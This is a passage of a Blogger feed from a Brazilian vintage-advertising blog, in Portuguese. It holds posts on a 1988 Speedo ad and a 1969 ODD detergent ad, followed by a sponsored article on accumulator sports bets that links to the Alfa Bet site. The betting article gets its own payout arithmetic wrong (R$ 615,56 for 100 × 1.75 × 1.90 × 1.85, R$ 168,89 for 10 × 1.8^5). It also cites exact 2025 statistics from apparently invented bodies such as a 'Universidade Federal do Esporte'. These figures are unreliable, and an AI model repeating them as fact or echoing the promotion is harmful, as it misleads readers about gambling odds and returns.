Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4130153473468118015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4130153473468118015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fabrica-de-chapeos-de-palha-j-c-paz-1904.html","title":"Fábrica de Chapéos de Palha J. C. Paz - 1904"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s72-c\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2146634318947419154"},"published":{"$t":"2025-11-30T11:34:00.006-03:00"},"updated":{"$t":"2025-11-30T11:34:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Speedo - 1988"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio apresenta um ciclista em plena ação, reforçando energia, movimento e foco no desempenho físico. A marca \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Speedo\" target=\"_blank\"\u003ESpeedo\u003C\/a\u003E, conhecida principalmente pelo universo aquático, aparece aqui expandindo sua identidade para o cuidado corporal do esportista. No destaque, uma linha completa de produtos para pele, sol e banho, sugerindo que o atleta precisa mais do que apenas equipamentos: precisa de cuidado diário. As cores vibrantes e as listras dinâmicas reforçam velocidade e modernidade, acompanhando o espírito esportivo da época. A mensagem é clara: quem pratica atividade física, seja profissional ou ocasional, deve cuidar do corpo como parte da rotina. A Speedo se coloca como parceira desse cuidado. Os produtos parecem práticos, diretos e feitos para quem leva uma vida ativa. A campanha mostra que bem-estar e desempenho caminham juntos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 26 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1988\" target=\"_blank\"\u003E1988\u003C\/a\u003E, o anúncio trabalha a ideia de estilo de vida esportivo, muito presente nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E. Ao associar a Speedo a cuidados pessoais, a marca amplia sua presença para além das piscinas, criando conexão com todos que buscam saúde, treino e performance. A estética é típica da década: cores fortes, linhas geométricas e um visual que valoriza movimento constante. A propaganda reforça o corpo como centro da atenção, algo muito alinhado com o boom do fitness no período.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s2218\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1988, a Speedo reforça o estilo fitness da época ao se apresentar como marca de cuidado diário para quem vive o movimento.\" border=\"0\" data-original-height=\"2218\" data-original-width=\"1626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s16000\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg\" title=\"Em 1988, a Speedo reforça o estilo fitness da época ao se apresentar como marca de cuidado diário para quem vive o movimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2146634318947419154\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/speedo-1988.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2146634318947419154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2146634318947419154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/speedo-1988.html","title":"Speedo - 1988"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s72-c\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-558927718721987909"},"published":{"$t":"2025-11-29T11:17:00.011-03:00"},"updated":{"$t":"2025-11-29T11:17:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Produtos ODD - 1969"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada de medo da pia cheia: o anúncio convoca uma verdadeira “guerrilha” doméstica contra a gordura. As modelos aparecem em poses de protesto, segurando panelas, colheres e o produto \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=ODD\" target=\"_blank\"\u003EODD\u003C\/a\u003E como se fosse uma arma revolucionária. A linguagem é de mobilização, quase um manifesto feminino, com frases como “mulheres de todo mundo, uni-vos!” e \u003Ci\u003E“você está convocada!”\u003C\/i\u003E. A ideia é mostrar o detergente como aliado da dona de casa moderna, que quer praticidade e panelas brilhando. As imagens são divertidas, cheias de movimento e teatralidade. O imaginário da época, que ainda colocava a mulher como responsável pela limpeza da casa, ganha aqui um toque de humor e energia. ODD aparece como herói que resolve o problema da gordura rápida e facilmente. Tudo passa a mensagem de eficiência e poder na rotina doméstica. É um convite para transformar o ato de lavar a louça em uma pequena vitória diária.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa edição de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1969\" target=\"_blank\"\u003E1969\u003C\/a\u003E da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, o anúncio faz um jogo interessante entre feminilidade e militância visual. Ao usar linguagem de protesto e estética de movimentos sociais, a marca cria um tom de empoderamento, mesmo ainda reforçando o papel tradicional da mulher como cuidadora da cozinha. É uma tentativa de modernizar a imagem da dona de casa, conectando-a ao espírito de mudança da década. A propaganda abraça o clima jovem da época, mas continua dialogando diretamente com o universo doméstico, equilibrando rebeldia e rotina.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrAkjxSTiqM5fnmGyRb_gJEIZhYpZl4f1yJNMUMSPY7bq1D7W0a4wt9IlLLqp8zm7hat1K18OMZ-fn8zRfXADpC5qrC9WeM-BqMKqaX6MVcNN7Wtu6itPCtNNzqmY8e7bCkNVLsiVl1xyIl3n3eEdMNKqeCwaxtKPI1RvlLxCc29hbfNOBZ49XWy2R4v8\/s2130\/anu%CC%81ncio%20antigo%20odd%201969%20-%20revista%20a%20cigarra%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1969 transforma a luta contra a gordura em “revolução doméstica”, unindo humor e espírito de época.\" border=\"0\" data-original-height=\"2130\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrAkjxSTiqM5fnmGyRb_gJEIZhYpZl4f1yJNMUMSPY7bq1D7W0a4wt9IlLLqp8zm7hat1K18OMZ-fn8zRfXADpC5qrC9WeM-BqMKqaX6MVcNN7Wtu6itPCtNNzqmY8e7bCkNVLsiVl1xyIl3n3eEdMNKqeCwaxtKPI1RvlLxCc29hbfNOBZ49XWy2R4v8\/s16000\/anu%CC%81ncio%20antigo%20odd%201969%20-%20revista%20a%20cigarra%20abril.jpg\" title=\"Anúncio de 1969 transforma a luta contra a gordura em “revolução doméstica”, unindo humor e espírito de época.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/558927718721987909\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/produtos-odd-1969.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/558927718721987909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/558927718721987909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/produtos-odd-1969.html","title":"Produtos ODD - 1969"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrAkjxSTiqM5fnmGyRb_gJEIZhYpZl4f1yJNMUMSPY7bq1D7W0a4wt9IlLLqp8zm7hat1K18OMZ-fn8zRfXADpC5qrC9WeM-BqMKqaX6MVcNN7Wtu6itPCtNNzqmY8e7bCkNVLsiVl1xyIl3n3eEdMNKqeCwaxtKPI1RvlLxCc29hbfNOBZ49XWy2R4v8\/s72-c\/anu%CC%81ncio%20antigo%20odd%201969%20-%20revista%20a%20cigarra%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7162054526138745314"},"published":{"$t":"2025-11-28T14:07:00.006-03:00"},"updated":{"$t":"2025-11-28T14:07:53.185-03:00"},"title":{"type":"text","$t":"Apostas combinadas: prós e contras"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofLGpsVS73RqNHOccWxc9rzBNFnsOld0a2IdE53M-5157ikF4RbgHRCQzFUQp5b7wxFnqGdICFA4AOEVuatCo8eRD_gOXXYh-Q-fFkquCoXPi99QBRPcw40Q8OVOaFYZnHiugrJqiftuy2M8O57z0l3F1nT2zA_z2m4yG7SzaHNFWbWNQAhlZQ5XOZ2A\/s1600\/trabalho%20em%20notebook.jpg\" style=\"display: none;\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas, também conhecidas como múltiplas ou acumuladores, ganharam enorme popularidade no mercado brasileiro de apostas esportivas. Em 2025, dados da Associação Brasileira de Apostas (ABA) mostram que 63% dos apostadores brasileiros utilizam apostas combinadas regularmente, um aumento de 17% em relação a 2023. O mercado de apostas esportivas no Brasil movimentou impressionantes R$ 27,8 bilhões no primeiro semestre de 2025, com as apostas combinadas representando aproximadamente 41% desse valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO apelo dessas apostas é claro: a possibilidade de transformar pequenas quantias em grandes ganhos. Por exemplo, um apostador que investe R$ 10 em uma combinada de 5 jogos com odds médias de 1.8 pode receber até R$ 168,89 caso todos os palpites se concretizem. No entanto, essa modalidade também traz riscos significativos que muitos apostadores inexperientes desconhecem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EComo funcionam as apostas combinadas?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas na \u003Ca href=\"https:\/\/alfabet-apostas.com\/\"\u003EAlfa Bet\u003C\/a\u003E consistem na combinação de duas ou mais previsões num único bilhete. Para que a aposta seja vencedora, todas as previsões individuais devem estar corretas. Se pelo menos uma das previsões não se concretizar, toda a aposta é considerada perdida.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO cálculo do potencial retorno é simples: multiplica-se o valor apostado pela multiplicação das odds de cada seleção. Por exemplo:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EFlamengo vence Corinthians: odds 1.75\u003C\/li\u003E\u003Cli\u003EMais de 2.5 gols em Palmeiras x Santos: odds 1.90\u003C\/li\u003E\u003Cli\u003EAmbas as equipes marcam em São Paulo x Grêmio: odds 1.85\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você apostar R$ 100 nessa combinada, seu potencial retorno seria: R$ 100 × 1.75 × 1.90 × 1.85 = R$ 615,56\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste potencial de retorno elevado explica porque, segundo pesquisa da Federação Internacional de Apostas Esportivas (FIAE), 72% dos apostadores iniciantes preferem apostas combinadas a apostas simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVantagens das apostas combinadas\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO principal atrativo das apostas combinadas é indiscutivelmente o potencial de ganhos significativos com investimentos relativamente pequenos. Em 2025, a plataforma BetStats registrou um pagamento recorde de R$ 1,2 milhão para um apostador que investiu apenas R$ 50 em uma combinada de 12 jogos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAumento da emoção e engajamento\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas tornam múltiplos eventos relevantes para o apostador, aumentando o engajamento com diferentes competições. Uma pesquisa conduzida pela Universidade Federal do Esporte em março de 2025 descobriu que 81% dos apostadores que utilizam combinadas assistem, em média, 3,7 vezes mais eventos esportivos do que aqueles que fazem apenas apostas simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EVersatilidade de mercados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs combinadas permitem misturar diferentes tipos de apostas e esportes em um único bilhete. Você pode combinar um palpite no vencedor de uma partida de futebol com o número de pontos em um jogo de basquete e o vencedor de uma corrida de Fórmula 1. Dados de 2025 da Comissão de Regulação de Apostas (CRA) indicam que 47% das apostas combinadas no Brasil incluem ao menos dois esportes diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesvantagens das apostas combinadas\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA principal desvantagem das apostas combinadas é a drástica redução na probabilidade de vitória. Em termos matemáticos, cada seleção adicionada multiplica a dificuldade de acerto. Estatísticas da Associação Internacional de Análise de Apostas (AIAA) revelam que apostas com 4 ou mais seleções têm taxa de sucesso inferior a 8% entre apostadores recreativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EVantagem da casa de apostas (margin) multiplicada\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada mercado de apostas contém uma margem embutida que representa o lucro da casa. Nas apostas combinadas, essas margens são multiplicadas, resultando em odds combinadas com valor esperado menor. Um estudo publicado em janeiro de 2025 pela Revista de Economia das Apostas demonstrou que, em média, as margens nas apostas combinadas são 2,3 vezes maiores do que nas apostas simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETentação de incluir seleções de baixa confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMuitos apostadores caem na armadilha de adicionar mais e mais seleções para aumentar o potencial retorno. No entanto, dados do Instituto de Pesquisa em Apostas (IPA) mostram que 76% das apostas combinadas perdedoras falham por causa de uma única seleção que o apostador considerava “certa” ou adicionou apenas para aumentar as odds.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EComparativo: Apostas simples vs. Apostas combinadas\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-94a03b76-7fff-18b0-edfd-16a33994781f\" style=\"text-align: start;\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"146\"\u003E\u003C\/col\u003E\u003Ccol width=\"78\"\u003E\u003C\/col\u003E\u003Ccol width=\"125\"\u003E\u003C\/col\u003E\u003Ccol width=\"125\"\u003E\u003C\/col\u003E\u003Ccol width=\"127\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 45.25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECaracterística\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas combinadas de 2 seleções\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas combinadas de 4 seleções\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas combinadas de 8+ seleções\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETaxa média de acerto (2025)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E52,3%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E27,1%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E7,4%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMenos de 1%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERetorno médio sobre investimento\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: 